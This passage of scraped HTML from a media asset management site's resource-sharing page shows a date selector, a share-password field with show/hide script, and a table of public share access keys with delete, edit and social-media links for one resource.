                                <option class="optionWeekend" value="2026-01-25" >25 January 26</option>
                                <option class="" value="2026-01-26" >26 January 26</option>
                                <option class="" value="2026-01-27" >27 January 26</option>
                                <option class="" value="2026-01-28" >28 January 26</option>
                                <option class="" value="2026-01-29" >29 January 26</option>
                                <option class="" value="2026-01-30" >30 January 26</option>
                                <option class="optionWeekend" value="2026-01-31" >31 January 26</option>
                                <option class="optionWeekend" value="2026-02-01" >01 February 26</option>
                                <option class="" value="2026-02-02" >02 February 26</option>
                                <option class="" value="2026-02-03" >03 February 26</option>
                                <option class="" value="2026-02-04" >04 February 26</option>
                                <option class="" value="2026-02-05" >05 February 26</option>
                                <option class="" value="2026-02-06" >06 February 26</option>
                                <option class="optionWeekend" value="2026-02-07" >07 February 26</option>
                                <option class="optionWeekend" value="2026-02-08" >08 February 26</option>
                                <option class="" value="2026-02-09" >09 February 26</option>
                                <option class="" value="2026-02-10" >10 February 26</option>
                                <option class="" value="2026-02-11" >11 February 26</option>
                                <option class="" value="2026-02-12" >12 February 26</option>
                                <option class="" value="2026-02-13" >13 February 26</option>
                                <option class="optionWeekend" value="2026-02-14" >14 February 26</option>
                                <option class="optionWeekend" value="2026-02-15" >15 February 26</option>
                                <option class="" value="2026-02-16" >16 February 26</option>
                                <option class="" value="2026-02-17" >17 February 26</option>
                                <option class="" value="2026-02-18" >18 February 26</option>
                                <option class="" value="2026-02-19" >19 February 26</option>
                                <option class="" value="2026-02-20" >20 February 26</option>
                                <option class="optionWeekend" value="2026-02-21" >21 February 26</option>
                                <option class="optionWeekend" value="2026-02-22" >22 February 26</option>
                                <option class="" value="2026-02-23" >23 February 26</option>
                                <option class="" value="2026-02-24" >24 February 26</option>
                                <option class="" value="2026-02-25" >25 February 26</option>
                                <option class="" value="2026-02-26" >26 February 26</option>
                                <option class="" value="2026-02-27" >27 February 26</option>
                                <option class="optionWeekend" value="2026-02-28" >28 February 26</option>
                                <option class="optionWeekend" value="2026-03-01" >01 March 26</option>
                                <option class="" value="2026-03-02" >02 March 26</option>
                                <option class="" value="2026-03-03" >03 March 26</option>
                                <option class="" value="2026-03-04" >04 March 26</option>
                                <option class="" value="2026-03-05" >05 March 26</option>
                                <option class="" value="2026-03-06" >06 March 26</option>
                                <option class="optionWeekend" value="2026-03-07" >07 March 26</option>
                                <option class="optionWeekend" value="2026-03-08" >08 March 26</option>
                                <option class="" value="2026-03-09" >09 March 26</option>
                                <option class="" value="2026-03-10" >10 March 26</option>
                                <option class="" value="2026-03-11" >11 March 26</option>
                                <option class="" value="2026-03-12" >12 March 26</option>
                                <option class="" value="2026-03-13" >13 March 26</option>
                                <option class="optionWeekend" value="2026-03-14" >14 March 26</option>
                                <option class="optionWeekend" value="2026-03-15" >15 March 26</option>
                                <option class="" value="2026-03-16" >16 March 26</option>
                                <option class="" value="2026-03-17" >17 March 26</option>
                                <option class="" value="2026-03-18" >18 March 26</option>
                                <option class="" value="2026-03-19" >19 March 26</option>
                                <option class="" value="2026-03-20" >20 March 26</option>
                                <option class="optionWeekend" value="2026-03-21" >21 March 26</option>
                                <option class="optionWeekend" value="2026-03-22" >22 March 26</option>
                                <option class="" value="2026-03-23" >23 March 26</option>
                                <option class="" value="2026-03-24" >24 March 26</option>
                                <option class="" value="2026-03-25" >25 March 26</option>
                                <option class="" value="2026-03-26" >26 March 26</option>
                                <option class="" value="2026-03-27" >27 March 26</option>
                                <option class="optionWeekend" value="2026-03-28" >28 March 26</option>
                                <option class="optionWeekend" value="2026-03-29" >29 March 26</option>
                                <option class="" value="2026-03-30" >30 March 26</option>
                                <option class="" value="2026-03-31" >31 March 26</option>
                                <option class="" value="2026-04-01" >01 April 26</option>
                                <option class="" value="2026-04-02" >02 April 26</option>
                                <option class="" value="2026-04-03" >03 April 26</option>
                                <option class="optionWeekend" value="2026-04-04" >04 April 26</option>
                                <option class="optionWeekend" value="2026-04-05" >05 April 26</option>
                                <option class="" value="2026-04-06" >06 April 26</option>
                                <option class="" value="2026-04-07" >07 April 26</option>
                                <option class="" value="2026-04-08" >08 April 26</option>
                                <option class="" value="2026-04-09" >09 April 26</option>
                                <option class="" value="2026-04-10" >10 April 26</option>
                                <option class="optionWeekend" value="2026-04-11" >11 April 26</option>
                                <option class="optionWeekend" value="2026-04-12" >12 April 26</option>
                                <option class="" value="2026-04-13" >13 April 26</option>
                                <option class="" value="2026-04-14" >14 April 26</option>
                                <option class="" value="2026-04-15" >15 April 26</option>
                                <option class="" value="2026-04-16" >16 April 26</option>
                                <option class="" value="2026-04-17" >17 April 26</option>
                                <option class="optionWeekend" value="2026-04-18" >18 April 26</option>
                                <option class="optionWeekend" value="2026-04-19" >19 April 26</option>
                                <option class="" value="2026-04-20" >20 April 26</option>
                                <option class="" value="2026-04-21" >21 April 26</option>
                                <option class="" value="2026-04-22" >22 April 26</option>
                                <option class="" value="2026-04-23" >23 April 26</option>
                                <option class="" value="2026-04-24" >24 April 26</option>
                                <option class="optionWeekend" value="2026-04-25" >25 April 26</option>
                                <option class="optionWeekend" value="2026-04-26" >26 April 26</option>
                                <option class="" value="2026-04-27" >27 April 26</option>
                                <option class="" value="2026-04-28" >28 April 26</option>
                                <option class="" value="2026-04-29" >29 April 26</option>
                                <option class="" value="2026-04-30" >30 April 26</option>
                                <option class="" value="2026-05-01" >01 May 26</option>
                                <option class="optionWeekend" value="2026-05-02" >02 May 26</option>
                                <option class="optionWeekend" value="2026-05-03" >03 May 26</option>
                                <option class="" value="2026-05-04" >04 May 26</option>
                                <option class="" value="2026-05-05" >05 May 26</option>
                                <option class="" value="2026-05-06" >06 May 26</option>
                                <option class="" value="2026-05-07" >07 May 26</option>
                                <option class="" value="2026-05-08" >08 May 26</option>
                                <option class="optionWeekend" value="2026-05-09" >09 May 26</option>
                                <option class="optionWeekend" value="2026-05-10" >10 May 26</option>
                                <option class="" value="2026-05-11" >11 May 26</option>
                                <option class="" value="2026-05-12" >12 May 26</option>
                                <option class="" value="2026-05-13" >13 May 26</option>
                                <option class="" value="2026-05-14" >14 May 26</option>
                                <option class="" value="2026-05-15" >15 May 26</option>
                                <option class="optionWeekend" value="2026-05-16" >16 May 26</option>
                                <option class="optionWeekend" value="2026-05-17" >17 May 26</option>
                                <option class="" value="2026-05-18" >18 May 26</option>
                                <option class="" value="2026-05-19" >19 May 26</option>
                                <option class="" value="2026-05-20" >20 May 26</option>
                                <option class="" value="2026-05-21" >21 May 26</option>
                                <option class="" value="2026-05-22" >22 May 26</option>
                                <option class="optionWeekend" value="2026-05-23" >23 May 26</option>
                                <option class="optionWeekend" value="2026-05-24" >24 May 26</option>
                                <option class="" value="2026-05-25" >25 May 26</option>
                                <option class="" value="2026-05-26" >26 May 26</option>
                                <option class="" value="2026-05-27" >27 May 26</option>
                                <option class="" value="2026-05-28" >28 May 26</option>
                                <option class="" value="2026-05-29" >29 May 26</option>
                                <option class="optionWeekend" value="2026-05-30" >30 May 26</option>
                                <option class="optionWeekend" value="2026-05-31" >31 May 26</option>
                                <option class="" value="2026-06-01" >01 June 26</option>
                                <option class="" value="2026-06-02" >02 June 26</option>
                                <option class="" value="2026-06-03" >03 June 26</option>
                                <option class="" value="2026-06-04" >04 June 26</option>
                                <option class="" value="2026-06-05" >05 June 26</option>
                                <option class="optionWeekend" value="2026-06-06" >06 June 26</option>
                                <option class="optionWeekend" value="2026-06-07" >07 June 26</option>
                                <option class="" value="2026-06-08" >08 June 26</option>
                                <option class="" value="2026-06-09" >09 June 26</option>
                                <option class="" value="2026-06-10" >10 June 26</option>
                                <option class="" value="2026-06-11" >11 June 26</option>
                                <option class="" value="2026-06-12" >12 June 26</option>
                                <option class="optionWeekend" value="2026-06-13" >13 June 26</option>
                                <option class="optionWeekend" value="2026-06-14" >14 June 26</option>
                                <option class="" value="2026-06-15" >15 June 26</option>
                                <option class="" value="2026-06-16" >16 June 26</option>
                                <option class="" value="2026-06-17" >17 June 26</option>
                                <option class="" value="2026-06-18" >18 June 26</option>
                                <option class="" value="2026-06-19" >19 June 26</option>
                                <option class="optionWeekend" value="2026-06-20" >20 June 26</option>
                                <option class="optionWeekend" value="2026-06-21" >21 June 26</option>
                            </select>
            <div class="clearerleft"> </div>
        </div>
            <div class="Question">
    <label for="sharepassword">Share password</label>
    <input type="password"  id="sharepassword" name="sharepassword" autocomplete="new-password" maxlength="40" class="stdwidth" value="(unchanged)">
    <span class="fa fa-fw fa-eye-slash infield-icon" id="share-password-icon" onclick="togglePassword('sharepassword');"></span>
    <script>

    function togglePassword(pwdelement)
        {
        input = jQuery('#' + pwdelement);
        if (input.attr("type") == "password")
            {
            input.attr("type", "text");
            jQuery('#share-password-icon').removeClass('fa-eye-slash').addClass('fa-eye');
            }
        else
            {
            input.attr("type", "password");
            jQuery('#share-password-icon').removeClass('fa-eye').addClass('fa-eye-slash');
            }
        }
    var passInput="";
    var passState="(unchanged)";
    var passHistory="";
    function pclick(id) 
        {
        // Set to password mode
        document.getElementById(id).type="password";
        document.getElementById(id).value=passState;
        document.getElementById(id).select();
        }
    function pblur(id) 
        {
        // Copy keyed input other than bracketed placeholders to hidden password
        passInput = document.getElementById(id).value;
        if(passInput!="(unchanged)" && passInput!="(changed)") 
            {
            document.getElementById("sharepassword").value=passInput; 
            passState="(changed)";
            }
        // Return to text mode showing the appropriate bracketed placeholder
        document.getElementById(id).value=passState;
        document.getElementById(id).type="text";
        }
    </script>
    </div>
        
                        <div class="QuestionSubmit">
                            <label>&nbsp;</label>
                                                            <input
                                    name="editexternalurl"
                                    type="button"
                                    value="Save"
                                    onclick="                                        document.getElementById('editexternalurl').value = 'Save';
                                        return CentralSpacePost(document.getElementById('resourceshareform'), true);"
                                >
                                                    </div>
                                    </ul>
        
                            <h2>External user sharing</h2>
                                    <div class="Listview">
                        <table class="ListviewStyle">
                            <tr class="ListviewTitleStyle">
                                <th>Access key</th>
                                <th>Type</th>
                                <th>Shared by</th>
                                <th>Shared with</th>
                                <th>Last updated</th>
                                <th>Last used</th>
                                <th>Expires</th>
                                <th>Access</th>
                                                                    <th>Social media</th>
                                                                    <th>
                                    <div class="ListTools">Tools</div>
                                </th>
                            </tr>

                                                                <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a858c75f45">
                                                    a858c75f45                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da858c75f45"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da858c75f45"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da858c75f45"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a858c75f45');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a858c75f45&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=eb1b63fbba">
                                                    eb1b63fbba                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb1b63fbba"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb1b63fbba"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb1b63fbba"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('eb1b63fbba');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=eb1b63fbba&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d700ac9d20">
                                                    d700ac9d20                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd700ac9d20"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd700ac9d20"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd700ac9d20"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d700ac9d20');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d700ac9d20&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1124ccad26">
                                                    1124ccad26                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1124ccad26"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1124ccad26"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1124ccad26"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1124ccad26');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1124ccad26&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1416675ac2">
                                                    1416675ac2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1416675ac2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1416675ac2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1416675ac2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1416675ac2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1416675ac2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6530978307">
                                                    6530978307                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6530978307"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6530978307"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6530978307"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6530978307');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6530978307&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9db5bfe4b8">
                                                    9db5bfe4b8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9db5bfe4b8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9db5bfe4b8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9db5bfe4b8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9db5bfe4b8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9db5bfe4b8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c0f2a42e32">
                                                    c0f2a42e32                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc0f2a42e32"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc0f2a42e32"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc0f2a42e32"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c0f2a42e32');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c0f2a42e32&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3697b99961">
                                                    3697b99961                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:16</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3697b99961"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3697b99961"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3697b99961"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3697b99961');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3697b99961&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7e2208e630">
                                                    7e2208e630                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e2208e630"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e2208e630"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7e2208e630"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7e2208e630');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7e2208e630&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e52ec7feb0">
                                                    e52ec7feb0                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De52ec7feb0"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De52ec7feb0"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De52ec7feb0"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e52ec7feb0');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e52ec7feb0&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2785ebb97a">
                                                    2785ebb97a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2785ebb97a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2785ebb97a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
